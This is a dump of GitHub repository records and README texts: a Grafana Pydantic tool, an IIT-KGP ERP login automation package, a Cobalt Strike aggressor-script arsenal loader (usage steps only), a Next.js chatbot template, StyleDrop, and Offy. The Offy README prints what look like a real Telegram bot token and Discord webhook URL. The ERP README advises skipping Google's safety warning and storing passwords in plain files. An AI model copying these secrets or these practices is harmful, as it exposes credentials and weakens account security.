As you know, my philosophy is that, if a tool that I use internally may also be useful for others, I will open source it to help people - that's why this tiny utility is on GitHub. However, I am too busy recently, and thus do not have that much time to cover every rough edge of Grafana features that I have not used.
If you see a bug, feel free to create an issue or PR, and I usually reply quickly (within minutes or hours, except sleeping). From my experience, it is very trivial to solve the hard edges. Anyway, this is nothing but **a series of Pydantic models with almost *no logic***. How can it have hard-to-fix bugs? ;)
More importantly, you can always check the output JSON to see whether there is an unexpected output. For example, in my own workflow, I let Git track the JSON. Then, if anything changes, I have a clear diff.
## Examples
Examples can be found at `/examples`.
## Relation with Grafanalib
Firstly, thank you Grafanlib for the helpful tool!
I do hope that I can simply PR to Grafanalib and add the "convert any JSON into Python" feature. However, in my humble opinion it is quite hard: Grafanalib's API differs a lot from Grafana's JSON API. Therefore, though I can easily convert JSON to Python dict or object constructor, it is time-consuming and error-prone to further convert it into valid Grafanalib code.
## How it works
Pretty simple. When using it, it is nothing but a series of `Pydantic` models, with almost no logic except that. So you are indeed using the serialization and deserialization feature of Pydantic.
As for how the Pydantic code is created: It is generated automatically from Grafana's official [schema](https://github.com/grafana/grok), and then manually tweaked for a better developer experience (e.g. provide more sensible defaults, make types looser). All changes are recorded in a patch file, so the package can be easily upgraded when Grafana upgrades, and always keep the definition accurate.
## Tips
* You can (auto) migrate the JSON to latest `schemaVersion` by importing the JSON into Grafana and download/save JSON from the imported dashboard. Doing so may make your code a bit cleaner.
* If the Python generated from JSON gives weird results, it is trivial to debug: Just compare the newly generated JSON with the original JSON, and fix any noticeable differences.
| 42 | 2 |
recepysl/pk-sipy | https://github.com/recepysl/pk-sipy | null | 17 | 2 |
|
proffapt/iitkgp-erp-login-pypi | https://github.com/proffapt/iitkgp-erp-login-pypi | The only python package you will ever need to implement login process in ERP for IIT-KGP | # ERP Login Module
Tired of the tedious ERP login process? Wanted to automate some ERP workflow but stuck at login? <br>
🚀 Introducing **iitkgp-erp-login**: Your Ultimate ERP Login Automation Module for _IIT-KGP_ ! 🚀
Key Features:
- Seamless Credentials & OTP Handling
- Effortless Session & ssoToken Management
- Smart Token Storage for Efficiency
> **Note** This package is not officially affiliated with IIT Kharagpur.
https://github.com/proffapt/iitkgp-erp-login-pypi/assets/86282911/c0401f6a-80af-46ae-8a8f-ac735f0e67b5
> Guess the number of lines of python code it will take you to achieve this.
>> Reading this doc will give you the answer.
<details>
<summary>Table of Contents</summary>
- <a href="#endpoints">Endpoints</a>
- <a href="#endpoints-about">About</a>
- <a href="#endpoints-usage">Usage</a>
- <a href="#login">Login</a>
- <a href="#login-input">Input</a>
- <a href="#login-output">Output</a>
- <a href="#login-usage">Usage</a>
- <a href="#session-alive">Session status check</a>
- <a href="#session-alive-input">Input</a>
- <a href="#session-alive-output">Output</a>
- <a href="#session-alive-usage">Usage</a>
- <a href="#ssotoken-alive">SSOToken status check</a>
- <a href="#ssotoken-alive-input">Input</a>
- <a href="#ssotoken-alive-output">Output</a>
- <a href="#ssotoken-alive-usage">Usage</a>
- <a href="#tokens-from-file">Get tokens from file</a>
- <a href="#example">Example</a>
</details>
<div id="endpoints"></div>
## Endpoints
The [endpoints.py](https://github.com/proffapt/iitkgp-erp-login-pypi/blob/main/src/iitkgp_erp_login/endpoints.py) file includes all the necessary endpoints for the ERP login workflow.
<div id="endpoints-about"></div>
### About
- `HOMEPAGE_URL`: The URL of the ERP homepage/loginpage.
- `SECRET_QUESTION_URL`: The URL for retrieving the secret question for authentication.
- `OTP_URL`: The URL for requesting the OTP (One-Time Password) for authentication.
- `LOGIN_URL`: The URL for ERP login.
- `WELCOMEPAGE_URL`: The URL of the welcome page, which is accessible only when the user is **NOT** logged in, and behaves exactly like the `HOMEPAGE_URL`. However, when the user is logged in, it returns a `404` error.
<div id="endpoints-usage"></div>
### Usage
```python
from iitkgp_erp_login.endpoints import *
print(HOMEPAGE_URL)
# Output: https://erp.iitkgp.ac.in/IIT_ERP3/
print(LOGIN_URL)
# Output: https://erp.iitkgp.ac.in/SSOAdministration/auth.htm
```
<div id="login"></div>
## Login
ERP login workflow is implemented in `login(headers, session, ERPCREDS=None, OTP_CHECK_INTERVAL=None, LOGGING=False, SESSION_STORAGE_FILE=None)` function in [erp.py](https://github.com/proffapt/iitkgp-erp-login-pypi/blob/main/src/iitkgp_erp_login/erp.py). The input and output specifications for the function are mentioned below.
<div id="login-input"></div>
### Input
The function requires following _compulsory_ arguments:
1. `headers`: Headers for the post requests.
```python
headers = {
'timeout': '20',
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/51.0.2704.79 Chrome/51.0.2704.79 Safari/537.36',
}
```
2. `session`: A [requests.Session()](https://docs.python-requests.org/en/latest/_modules/requests/sessions/) object, to persist the session parameters throughout the workflow.
```python
import requests
session = requests.Session()
```
The function can also be provided with these _optional_ arguments:
<div id="erpcreds"></div>
1. `ERPCREDS`: ERP Login Credentials python file, which is imported into main python file.<br>
| Default Value | `None` |
|---|---|
| NOT Specified | The user is prompted to enter their credentials manually |
| Specified (`ERPCREDS=erpcreds`) | The credentials are retrieved from the `erpcreds.py` file |
> **Note** Here, `credentials` refer to the roll number, password, and security question.
<details>
<summary><b>Prerequisites - ERP credentials file</b></summary>
- This file **MUST** be present in the same directory as the script where `iitkgp_erp_login` module is being imported.
- Create a `.py` file with your ERP credentials stored in it. Please follow the instructions below to create this file:
- You can choose any valid name for the file, adhering to Python's naming conventions.
- **Do not change the variable names**. Copy the format provided below & update the values inside the `double quotes` (").
```python
# ERP Credentials
ROLL_NUMBER = "XXYYXXXXX"
PASSWORD = "**********"
SECURITY_QUESTIONS_ANSWERS = {
"Q1" : "A1",
"Q2" : "A2",
"Q3" : "A3",
}
```
</details>
<div id="token"></div>
2. `OTP_CHECK_INTERVAL`: The interval (in _seconds_) after which the API continuously checks for new OTP emails.
| Default Value | `None` |
|---|---|
| NOT Specified | The user will be prompted to manually enter the received OTP |
| Specified (`OTP_CHECKINTERVAL=2`) | The OTP will be automatically fetched and checked every `2 seconds` |
<details>
<summary><b>Prerequisites - Token for GMail enabled googleapi</b></summary>
The token file **MUST** be present in the same directory as the script where `iitkgp_erp_login` module is being imported.
1. Follow the steps in the [Gmail API - Python Quickstart](https://developers.google.com/gmail/api/quickstart/python) guide to obtain `credentials.json` file.
> **Note** The `credentials.json` file is permanent unless you manually delete its reference in your Google Cloud Console.
2. To generate the `token.json` file, follow the steps below:
- Import this module
```bash
pip install iitkgp-erp-login
```
- Execute following command:
```bash
python3 -c "from iitkgp_erp_login.utils import generate_token; generate_token()"
```
- A browser window will open, prompting you to select the Google account associated with receiving OTP for login.
- Grant permission to the selected email address to utilize the newly enabled **Gmail API**.
- Click on `Continue` instead of **Back To Safety**
- Then, press `Continue` again
- The `token.json` file will be generated in the same folder as the `credentials.json` file
> **Warning** The `token.json` file has an expiration time, so it's important to periodically check and refresh it in your projects to ensure uninterrupted access.
3. `LOGGING`: Toggles **comprehensive logging**.
| Default value | `False` |
|---|---|
| NOT Specified | No Logging |
| Specified (`LOGGING=True`) | Logs every step in an exhaustive manner |
4. `SESSION_STORAGE_FILE`: A file where `sessionToken` and `ssoToken` - collectively referred to as "session tokens" here - are stored for direct usage.
| Default value | `None` |
|---|---|
| NOT Specified | The session tokens will not be stored in a file |
| Specified (`SESSION_STORAGE_FILE=".session"`) | The session tokens will be stored in `.session` file for later direct usage |
> **Note** The approximate expiry time for `ssoToken` is _~30 minutes_ and that of `session` object is _~2.5 hours_
<div id="login-output"></div>
### Output
1. The function returns the following, in the order of occurrence as here (`return sessionToken, ssoToken`):
1. [sessionToken](https://en.wikipedia.org/wiki/Session_ID)
2. [ssoToken](https://en.wikipedia.org/wiki/Single_sign-on)
2. It also modifies the `session` object, which now includes parameters for the logged-in session. This `session` object can be utilized for further navigation within the ERP system.
<div id="login-usage"></div>
### Usage
It is recommended to use the `login` function in the following manner (optional arguments are _your_ choice):
```python
# Importing the erp.py file
import iitkgp_erp_login.erp as erp
# Using the login function inside erp.py
sessionToken, ssoToken = erp.login(headers, session, ERPCREDS=erpcreds, OTP_CHECK_INTERVAL=2, LOGGING=True, SESSION_STORAGE_FILE=".session")
```
Here are some examples combining all the aspects we have discussed so far about the `login` function:
```python
import requests
import erpcreds
import iitkgp_erp_login.erp as erp
headers = {
'timeout': '20',
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/51.0.2704.79 Chrome/51.0.2704.79 Safari/537.36',
}
session = requests.Session()
sessionToken, ssoToken = erp.login(headers, session)
# Credentials: Manual | OTP: Manual | Logging: No | TokenStorage: No
sessionToken, ssoToken = erp.login(headers, session, ERPCREDS=erpcreds)
# Credentials: Automatic - from erpcreds.py | OTP: Manual | Logging: No | TokenStorage: No
sessionToken, ssoToken = erp.login(headers, session, OTP_CHECK_INTERVAL=2)
# Credentials: Manual | OTP: Automatic - checked every 2 seconds | Logging: No | TokenStorage: No
sessionToken, ssoToken = erp.login(headers, session, LOGGING=True)
# Credentials: Manual | OTP: Manual | Logging: Yes | TokenStorage: No
sessionToken, ssoToken = erp.login(headers, session, ERPCREDS=erpcreds, OTP_CHECK_INTERVAL=5)
# Credentials: Automatic - from erpcreds.py | OTP: Automatic - checked every 5 seconds | Logging: No | TokenStorage: No
sessionToken, ssoToken = erp.login(headers, session, ERPCREDS=erpcreds, OTP_CHECK_INTERVAL=2, LOGGING=True)
# Credentials: Automatic - from erpcreds.py | OTP: Automatic - checked every 2 seconds | Logging: Yes | TokenStorage: No
sessionToken, ssoToken = erp.login(headers, session, ERPCREDS=erpcreds, OTP_CHECK_INTERVAL=2, SESSION_STORAGE_FILE='.session')
# Credentials: Automatic - from erpcreds.py | OTP: Automatic - checked every 2 seconds | Logging: No | TokenStorage: in .session file
sessionToken, ssoToken = erp.login(headers, session, ERPCREDS=erpcreds, OTP_CHECK_INTERVAL=2, LOGGING=True, SESSION_STORAGE_FILE='.session')
# Credentials: Automatic - from erpcreds.py | OTP: Automatic - checked every 2 seconds | Logging: Yes | TokenStorage: in .session file
```
> **Note** These are just examples of how to use the _login_ function, not satisfying the prerequisites.
>> Some arguments of `login()` have their own prerequisites that must be satisfied in order to use them. See <a href="#login-input">"Input" section of login</a> for complete details.
<div id="session-alive"></div>
## Session status check
The logic for checking the status of the session is implemented in the `session_alive(session)` function in [erp.py](https://github.com/proffapt/iitkgp-erp-login-pypi/blob/main/src/iitkgp_erp_login/erp.py). This function determines whether the given session is valid/alive or not. The input and output specifications for the function are mentioned below.
<div id="session-alive-input"></div>
### Input
The function requires following argument:
- `session`: [requests.Session()](https://docs.python-requests.org/en/latest/_modules/requests/sessions/) object, to persist the session parameters throughout the workflow.
```python
import requests
session = requests.Session()
```
<div id="session-alive-output"></div>
### Output
The `session_alive(session)` function returns the status of the session as a boolean value:
| Status | Return Value |
| ------ | :------------: |
| Valid (`Alive`) | `True` |
| Not Valid (`Dead`) | `False` |
<div id="session-alive-usage"></div>
### Usage
It is recommended to use the `session_alive` function in the following manner:
```python
# Importing the erp.py file
import iitkgp_erp_login.erp as erp
# Using the session_alive function inside erp.py
print(erp.session_alive(session))
```
Here's an example combining all the aspects we have discussed so far about the `login` function and `session_alive` function:
```python
import requests
import time
import erpcreds
# Importing erpcreds.py, which contains ERP credentials
import iitkgp_erp_login.erp as erp
headers = {
'timeout': '20',
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/51.0.2704.79 Chrome/51.0.2704.79 Safari/537.36',
}
session = requests.Session()
print("Logging into ERP for:", creds.ROLL_NUMBER)
while True:
if not erp.session_alive(session):
erp.login(headers, session, ERPCREDS=erpcreds, LOGGING=True)
else:
print("Session is alive.")
time.sleep(2)
```
<div id="ssotoken-alive"></div>
## SSOToken status check
The logic for checking the validity of the ssoToken is implemented in the `ssotoken_valid(ssoToken)` function in [erp.py](https://github.com/proffapt/iitkgp-erp-login-pypi/blob/main/src/iitkgp_erp_login/erp.py). The input and output specifications for the function are mentioned below.
<div id="ssotoken-alive-input"></div>
### Input
The function requires following argument:
- `ssoToken`: The second returned value from the `login` function.
```python # Importing the erp.py file
import iitkgp_erp_login.erp as erp
# Using the login function inside erp.py - all others are optional arguments
_, ssoToken = erp.login(headers, session)
```
<div id="ssotoken-alive-output"></div>
### Output
The `ssotoken_valid(ssoToken)` function returns the validity status of the ssotoken as a boolean value:
| Status | Return Value |
| ------ | :------------: |
| Valid | `True` |
| Not Valid | `False` |
<div id="ssotoken-alive-usage"></div>
### Usage
It is recommended to use the `ssotoken_valid` function in the following manner:
```python
# Importing the erp.py file
import iitkgp_erp_login.erp as erp
# Using the ssotoken_valid function inside erp.py
print(erp.ssotoken_valid(ssoToken))
```
Here's an example combining all the aspects we have discussed so far about the `login` function and `ssotoken_valid` function. <br>
This code can be used to log in to the ERP system while storing the ssoToken. If the ssoToken remains valid, it can be used directly for subsequent logins, eliminating the need to re-authenticate each time:
```python
import webbrowser
import requests
import time
import creds
# Importing creds.py, which contains ERP credentials
import iitkgp_erp_login.erp as erp
headers = {
'timeout': '20',
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/51.0.2704.79 Chrome/51.0.2704.79 Safari/537.36',
}
session = requests.Session()
print("Logging into ERP for:", creds.ROLL_NUMBER)
if os.path.exists(".session"):
with open(".session", "r") as file:
ssoToken = file.read()
if not erp.ssotoken_valid(ssoToken):
_, ssoToken = erp.login(headers, session, ERPCREDS=creds, OTP_CHECK_INTERVAL=2, LOGGING=True)
with open(".session", "w") as file:
file.write(ssoToken)
else:
_, ssoToken = erp.login(headers, session, ERPCREDS=creds, OTP_CHECK_INTERVAL=2, LOGGING=True)
with open(".session", "w") as file:
file.write(ssoToken)
logged_in_url = f"{HOMEPAGE_URL}?ssoToken={ssoToken}"
webbrowser.open(logged_in_url)
```
> **Note** This is merely a Proof of Concept example; this exact functionality has been integrated into the login function itself from version **2.1.0** onwards.
<div id="tokens-from-file"></div>
## Get tokens from file
The logic for retrieving tokens (`sessionToken` & `ssoToken`) from a file, created earlier by the module itself, is implemented in the `get_tokens_from_file(token_file)` function in [erp.py](https://github.com/proffapt/iitkgp-erp-login-pypi/blob/main/src/iitkgp_erp_login/erp.py). The input and output specifications for the function are mentioned below.
<table>
<tr>
<td> Input </td>
<td>
`token_file` - The file containing tokens.
</td>
</tr>
<tr>
<td> Output </td>
<td>
`sessionToken, ssoToken`
</td>
</tr>
<tr>
<td> Usage </td>
<td>
```python
import iitkgp_erp_login.erp as erp
sessionToken, ssoToken = erp.get_tokens_from_file('.session_token')
# Here, '.session_token' is the name of file contianing session tokens.
# It must be as same as the value of 'SESSION_STORAGE_FILE', if used.
```
</td>
</tr>
</table>
<div id="example"></div>
## Example
Now, we will create a script that opens the ERP Homepage on your default browser with a logged-in session.
1. Install the package.
```bash
pip install iitkgp-erp-login
```
2. Make sure that <a href="#erpcreds">erpcreds.py</a> & <a href="#token">token.json</a> files exist in the same directory as the script we are about to create.
3. Create a file named `open_erp.py` and include the following code:
```python
import requests
import webbrowser
import erpcreds
import iitkgp_erp_login.erp as erp
from iitkgp_erp_login.endpoints import HOMEPAGE_URL
headers = {
'timeout': '20',
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/51.0.2704.79 Chrome/51.0.2704.79 Safari/537.36',
}
session = requests.Session()
_, ssoToken = erp.login(headers, session, ERPCREDS=erpcreds, OTP_CHECK_INTERVAL=2, LOGGING=True, SESSION_STORAGE_FILE=".session")
logged_in_url = f"{HOMEPAGE_URL}?ssoToken={ssoToken}"
webbrowser.open(logged_in_url)
```
4. Run the script.
```bash
python3 open_erp.py
```
| 24 | 3 |
Relph1119/huawei-od-python | https://github.com/Relph1119/huawei-od-python | 华为OD算法题解 | # 华为OD算法题解
本项目主要基于Python语言完成华为OD算法题的所有题解。
试题来源:华为OD联盟整理收集
## 在线阅读地址
在线阅读地址:https://relph1119.github.io/huawei-od-python
## 协作规范
1. 默认使用Python语言。
2. 做完一道题后,需提交程序及markdown文档,文档命名按题号。
3. 程序提交至codes文件夹,markdown文档提交至docs文件夹,并上传GitHub仓库。
4. markdown文档格式:包含题目标题、题目描述、输入描述、输出描述、示例描述、解题思路、解题代码;文档命名:001_题目名(小写英文,单词用`-`分隔).md,可参考模板`docs/template.md`。
5. 图片格式:提供png格式的图片;图片命名:001-图片描述(小写英文,单词用`-`分隔)。
### 项目进度
| 题号 | 负责人 | 完成情况 |
| :-----: | :--------------------: | :------: |
| 001~020 | 陈春龙(Spridra)、胡锐锋 | 已完成 |
| 021~040 | 陈希(CompassNull) | 待审核 |
| 041~060 | 左凯文(Regankevin) | 待审核 |
| 061~080 | 张超(BITprogramMan) | 待审核 |
| 081~100 | 胡清心(QingXinHu123) | 待审核 |
| 101~120 | 毛瑞盈(catcooc)、胡锐锋 | 已完成 |
| 121~140 | 胡锐锋(Relph1119) | 已完成 |
| 141~150 | 冯亚林(Yalin Feng) | 待审核 |
| 151~160 | 李洪荣(duqing12) | 待审核 |
| 161~180 | 刘俊君(xiaodouzi666) | 待审核 |
| 181~200 | 袁畅(voyagebio) | 待审核 |
| 201~218 | 胡锐锋(Relph1119) | 已完成 |
| 219~241 | 周理璇(挖坑的萝卜) | 待审核 |
| 242~264 | 李碧涵(libihan) | 待审核 |
| 265~290 | 胡锐锋(Relph1119) | 已完成 |
| 291~313 | 李昌盛(Jack Lee)、胡锐锋 | 已完成 |
## 环境安装
### Python版本
Python 3.8 Windows环境
### 本地启动docsify
```shell
docsify serve ./docs
```
## 关注我们
<div align=center>
<p>扫描下方二维码关注公众号:Datawhale</p>
<img src="images/qrcode.jpeg" width = "180" height = "180">
</div>
  Datawhale,一个专注于AI领域的学习圈子。初衷是for the learner,和学习者一起成长。目前加入学习社群的人数已经数千人,组织了机器学习,深度学习,数据分析,数据挖掘,爬虫,编程,统计学,Mysql,数据竞赛等多个领域的内容学习,微信搜索公众号Datawhale可以加入我们。
## LICENSE
<a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/"><img alt="知识共享许可协议" style="border-width:0" src="https://img.shields.io/badge/license-CC%20BY--NC--SA%204.0-lightgrey" /></a><br />本作品采用<a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/">知识共享署名-非商业性使用-相同方式共享 4.0 国际许可协议</a>进行许可。 | 10 | 2 |
theakscommunity/aks-community-meetings | https://github.com/theakscommunity/aks-community-meetings | null | ## Azure Kubernetes Service (AKS) Community Meetings
### What is the AKS Community?
The Azure Kubernetes Service (AKS) Community is led by the AKS Product Team and is a place to connect with our customers and partners and share about the latest information for the platform. The goals for this community include the following:
* Monthly Community Meetings
* Roadmap Updates
* Short technology updates and demos
* "Ask me anything" sessions
### Contact Info
Use the following social platforms to stay connected to the Community.
* Twitter. https://twitter.com/theakscommunity
* Threads. https://www.threads.net/@theakscommunity
* YouTube. https://www.youtube.com/@theakscommunity
### Who can be a part of the Community?
This Community is open to all customers, partners, or anyone enthusiastic about AKS and cloud native technologies. This is entirely open to the public.
### Meeting Schedule
We are planning to hold monthly meetings, but additional sessions will be included.
The full list of past monthly meetings is [here.](./meeting-history.md)
### Code of Conduct
Our full [Community Code of Conduct](./code-of-conduct.md) | 10 | 1 |
0xbad53c/OffSecOps-Arsenal | https://github.com/0xbad53c/OffSecOps-Arsenal | Aggressor script to automatically download and load an arsenal of open source and private Cobalt Strike tooling. | # OffSecOps-Arsenal
Aggressor script to automatically download and load an arsenal of open source and private Cobalt Strike tooling. Blog post here:
https://red.0xbad53c.com/red-team-operations/offsecops/arsenal-aggressor-script
# Usage
To use this proof of concept:
1. import OffSecOpsArsenal.cna in Cobalt Strike
2. Open the new Arsenal menu item and click Download
3. Wait for the repositories to be downloaded and scripts to be loaded (~10 seconds in case of the default script)
| 10 | 0 |
mendableai/mendable-nextjs-chatbot | https://github.com/mendableai/mendable-nextjs-chatbot | Next.js Starter Template for building chatbots with Mendable | # Mendable Chatbot with Next.js (Starter Template)
This is a sample project to demonstrate how to use Mendable API to build your own custom chatbot interface. Made with [Mendable](https://mendable.ai?ref=nextjs), [Next.js](https://vercel.com/solutions/nextjs), [Vercel AI SDK](https://vercel.com/blog/introducing-the-vercel-ai-sdk) and [shadcn/ui](https://ui.shadcn.com/).

## Getting Started
First, create a Mendable account at [https://mendable.ai](https://mendable.ai), ingest your data and grab your API key.
Add your .env file with your Mendable API key:
```bash
MENDABLE_API_KEY=YOUR_MENDABLE_API_KEY
```
Then, install the dependencies:
```bash
npm install
```
Run the development server:
```bash
npm run dev
```
Open [http://localhost:3000](http://localhost:3000) with your browser to see the result.
| 106 | 8 |
aim-uofa/StyleDrop-PyTorch | https://github.com/aim-uofa/StyleDrop-PyTorch | null | # StyleDrop
<p align="left">
<a href="https://huggingface.co./spaces/zideliu/styledrop"><img alt="Huggingface" src="https://img.shields.io/badge/%F0%9F%A4%97%20Hugging%20Face-StyleDrop-orange"></a>
<a href="https://replicate.com/cjwbw/styledrop"><img src="https://replicate.com/cjwbw/styledrop/badge"></a>
<a href="https://colab.research.google.com/github/neild0/StyleDrop-PyTorch-Interactive/blob/main/styledrop_colab.ipynb"><img src="https://colab.research.google.com/assets/colab-badge.svg"></a>
</p>
This is an unofficial PyTorch implementation of [StyleDrop: Text-to-Image Generation in Any Style](https://arxiv.org/abs/2306.00983).
Unlike the parameters in the paper in (Round 1), we set $\lambda_A=2.0$, $\lambda_B=5.0$ and `d_prj=32`, `is_shared=False`, which we found work better, these hyperparameters can be seen in `configs/custom.py`.
we release them to facilitate community research.

<br/><br/>

<br/><br/>

<br/><br/>

<br/><br/>

## News
- [07/06/2023] Online Gradio Demo is available [here](https://huggingface.co./spaces/zideliu/styledrop)
## Todo List
- [x] Release the code.
- [x] Add gradio inference demo (runs in local).
- [ ] Add iterative training (Round 2).
## Data & Weights Preparation
First, download VQGAN from this [link](https://drive.google.com/file/d/13S_unB87n6KKuuMdyMnyExW0G1kplTbP/view) (from [MAGE](https://github.com/LTH14/mage), thanks!), and put the downloaded VQGAN in `assets/vqgan_jax_strongaug.ckpt`.
Then, download the pre-trained checkpoints from this [link](https://huggingface.co./nzl-thu/MUSE/tree/main/assets/ckpts) to `assets/ckpts` for evaluation or to continue training for more iterations.
finally, prepare empty_feature by runnig command `python extract_empty_feature.py`
And the final directory structure is as follows:
```
.
├── assets
│ ├── ckpts
│ │ ├── cc3m-285000.ckpt
│ │ │ ├── lr_scheduler.pth
│ │ │ ├── nnet_ema.pth
│ │ │ ├── nnet.pth
│ │ │ ├── optimizer.pth
│ │ │ └── step.pth
│ │ └── imagenet256-450000.ckpt
│ │ ├── lr_scheduler.pth
│ │ ├── nnet_ema.pth
│ │ ├── nnet.pth
│ │ ├── optimizer.pth
│ │ └── step.pth
│ ├── fid_stats
│ │ ├── fid_stats_cc3m_val.npz
│ │ └── fid_stats_imagenet256_guided_diffusion.npz
│ ├── pipeline.png
| ├── contexts
│ │ └── empty_context.npy
└── └── vqgan_jax_strongaug.ckpt
```
## Dependencies
Same as [MUSE-PyTorch](https://github.com/baaivision/MUSE-Pytorch).
```
conda install pytorch torchvision torchaudio cudatoolkit=11.3
pip install accelerate==0.12.0 absl-py ml_collections einops wandb ftfy==6.1.1 transformers==4.23.1 loguru webdataset==0.2.5 gradio
```
## Train
All style data in the paper are placed in the data directory
1. Modify `data/one_style.json` (It should be noted that `one_style.json` and `style data` must be in the same directory), The format is `file_name:[object,style]`
```json
{"image_03_05.jpg":["A bear","in kid crayon drawing style"]}
```
2. Training script as follows.
```shell
#!/bin/bash
unset EVAL_CKPT
unset ADAPTER
export OUTPUT_DIR="output_dir/for/this/experiment"
accelerate launch --num_processes 8 --mixed_precision fp16 train_t2i_custom_v2.py --config=configs/custom.py
```
## Inference
The pretrained style_adapter weights can be downloaded from [🤗 Hugging Face](https://huggingface.co./zideliu/StyleDrop/tree/main).
```shell
#!/bin/bash
export EVAL_CKPT="assets/ckpts/cc3m-285000.ckpt"
export ADAPTER="path/to/your/style_adapter"
export OUTPUT_DIR="output/for/this/experiment"
accelerate launch --num_processes 8 --mixed_precision fp16 train_t2i_custom_v2.py --config=configs/custom.py
```
## Gradio Demo
Put the [style_adapter weights](https://huggingface.co./zideliu/StyleDrop/tree/main) in `./style_adapter` folder and run the following command will launch the demo:
```shell
python gradio_demo.py
```
The demo is also hosted on [HuggingFace](https://huggingface.co./spaces/zideliu/styledrop).
## Citation
```bibtex
@article{sohn2023styledrop,
title={StyleDrop: Text-to-Image Generation in Any Style},
author={Sohn, Kihyuk and Ruiz, Nataniel and Lee, Kimin and Chin, Daniel Castro and Blok, Irina and Chang, Huiwen and Barber, Jarred and Jiang, Lu and Entis, Glenn and Li, Yuanzhen and others},
journal={arXiv preprint arXiv:2306.00983},
year={2023}
}
```
## Acknowlegment
* The implementation is based on [MUSE-PyTorch](https://github.com/baaivision/MUSE-Pytorch)
* Many thanks for the generous help from [Zanlin Ni](https://github.com/nzl-thu)
## Star History
<img src="https://api.star-history.com/svg?repos=zideliu/StyleDrop-PyTorch&type=Date">
| 54 | 4 |
SirBugs/Offy | https://github.com/SirBugs/Offy | offy is a tool for bugbounty hunters to save money in their EC2 instances | # Offy
offy is a tool for bugbounty hunters to save money in their EC2 instances
# Introduction
I actually created this tool cuz I noticed that Amazon is getting hella money from the people who forgets their machines opened
So I decided to create this tool, Which would:
1. Keep remembering me that my instance is running
2. Stop my instance after a long command to save money
3. Stop the machine from a command without need to open EC2/AWS website
# Run
1. Go Installation
- Install go, run:
- ```
▶ brew install go
▶ git clone https://github.com/SirBugs/offy.git
```
1. Code installation and configuration
- Go to: https://us-east-1.console.aws.amazon.com/iamv2/home and create a user with a SecurityGroup with permission called `AmazonEC2FullAccess`, Then create your Keys !!
- 
- If you don't know to create the Access Key ID and Secret Key ID in your IAM Panel, Ask ChatGPT or search !! Google is your friend !!
- 
- run: `brew install awscli` and confirm/check if it's installed by running: `aws --version`
- Now configure awscli by running: `aws configure`, Then submit your generated Key, Secret, Region, default
- 
2. Configuring Telegram and Discord
- To Configure your Telegram bot, Open @BotFather and create your own bot and set the API token of it, It's like: `6342603457:AAH6Im9kxIdDeXS3J01hKkC1lvjl9RmQoPp`
- To Get your Telegram ChatID visit: https://t.me/chat_id_echo_bot and send a `/start` message
- Go search now about how to create a Webhook for your discord text channel and set the webhook URL too, It's like: `https://discord.com/api/webhooks/1128499857370200126/GqDm49FpeQ-c4fdhlM5g44TrlfKd9dvyWkAoh_nVyvLc5OFgTr5FerTvHdW8s3kN3Yq`
- Set your discord username too, like: `UserName#8344`
- 
- 
3. Saving aliases
- Save in your ~/.profile :: `alias offy="go run /home/sirbugs/Desktop/Tools/offy/main.go"`
- Save in your ~/.profile :: `alias noffy="nohup go run /home/sirbugs/Desktop/Tools/offy/main.go > output.log 2>&1 &"` as alias called `noffy` in your ~/.profile, and each time you open your machine just run `noffy` and keep going
- Don't forget to run: `source ~/.profile
